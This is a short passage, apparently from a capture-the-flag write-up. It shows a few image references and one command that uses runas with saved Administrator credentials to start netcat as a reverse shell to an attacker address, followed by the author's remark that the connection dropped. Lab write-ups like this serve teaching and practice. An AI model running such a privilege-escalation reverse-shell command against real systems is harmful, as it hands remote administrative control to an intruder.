 runas /savecreds /user:ACCESS\Administrator "nc.exe 10.10.14.6 443 -e bash"Unfortunately it connected but instantly kicked us off: